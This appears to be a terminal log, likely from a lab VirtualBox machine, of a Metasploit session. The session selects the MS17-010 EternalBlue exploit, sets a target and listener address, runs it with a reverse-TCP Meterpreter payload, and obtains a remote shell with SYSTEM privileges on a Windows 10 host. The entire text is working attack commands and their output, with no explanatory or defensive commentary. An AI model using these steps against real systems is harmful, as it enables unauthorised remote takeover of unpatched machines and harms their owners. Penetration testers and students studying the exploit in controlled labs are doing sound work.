 muhammad-uzair@muhammad-uzair-VirtualBox: ~
muhammad-uzair@muhammad-uzair-VirtualBox:~$ sudo msfconsole -q
=[ metasploit v6.3.44-dev ]
+ -- --=[ 2373 exploits - 1232 auxiliary - 413 post ]
+ -- --=[ 1387 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
msf6 > search ms17-010
Matching Modules
================
# Name Rank Description
- ---- ---- -----------
0 exploit/windows/smb/ms17_010_eternalblue excellent MS17-010 EternalBlue SMB RCE
1 exploit/windows/smb/ms17_010_psexec normal MS17-010 EternalRomance
2 auxiliary/scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection
msf6 > use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(ms17_010_eternalblue) > set RHOSTS 192.168.1.105
RHOSTS => 192.168.1.105
msf6 exploit(ms17_010_eternalblue) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf6 exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.105:445 - Host is likely VULNERABLE to MS17-010!
[*] 192.168.1.105:445 - Connecting to target for exploitation.
[+] 192.168.1.105:445 - Connection established for exploitation.
[+] 192.168.1.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.105:50213) at 2026-03-11 19:44 PKT
meterpreter > sysinfo
Computer : WIN-TARGET-01
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >